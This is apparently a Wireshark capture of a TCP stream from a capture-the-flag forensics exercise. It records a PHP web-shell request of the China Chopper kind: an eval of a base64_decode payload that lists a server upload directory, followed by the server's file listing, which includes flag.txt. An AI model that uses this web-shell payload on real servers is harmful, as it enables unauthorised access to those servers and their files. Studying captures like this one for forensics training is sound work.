 Wireshark · 追踪 TCP 流 (tcp.stream eq 7) · 666666.pcapng
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 723
aa=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9sa
W1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskRD1iYXNlNjRfZGVjb2RlKCRfUE9T
VFsiejEiXSk7JEY9QG9wZW5kaXIoJEQpO2lmKCRGPT1OVUxMKXtlY2hvKCJFUlJPUjovLyBQYXRoIE5vdCBGb3VuZCBPciBOb
yBQZXJtaXNzaW9uISIpO31lbHNleyRNPU5VTEw7JEw9TlVMTDt3aGlsZSgkTj1AcmVhZGRpcigkRikpeyRQPSRELiIvIi4kTj
skVD1AZGF0ZSgiWS1tLWQgSDppOnMiLEBmaWxlbXRpbWUoJFApKTtAJEU9c3Vic3RyKGJhc2VfY29udmVydChAZmlsZXBlcm1
zKCRQKSwxMCw4KSwtNCk7JFI9Ilx0Ii4kVC4iXHQiLkBmaWxlc2l6ZSgkUCkuIlx0Ii4kRS4iCiI7aWYoQGlzX2RpcigkUCkp
JE0uPSROLiIvIi4kUjtlbHNlICRMLj0kTi4kUjt9ZWNobyAkTS4kTDtAY2xvc2VkaXIoJEYpO307ZWNobygifDwtIik7ZGllK
Ck7&z1=RDpcd2FtcDY0XHd3d1x1cGxvYWRcHTTP/1.1 200 OK
Date: Fri, 08 Dec 2017 11:42:11 GMT
Server: Apache/2.4.23 (Win64) PHP/5.6.25
X-Powered-By: PHP/5.6.25
Content-Length: 221
Keep-Alive: timeout=5, max=99
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
->|./ 2017-12-08 11:42:11 0 0777
../ 2017-12-08 11:39:10 4096 0777
1.php 2017-12-08 11:33:16 33 0666
6666.jpg 2017-12-08 11:42:11 102226 0666
flag.txt 2017-12-08 11:35:29 17 0666
hello.zip 2017-12-08 09:32:36 224 0666
|<-
分组 1150. 53 客户端 分组, 2 服务器 分组, 3 turn(s).点击选择.
整个对话 (206 kB) Show data as ASCII 流 7
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help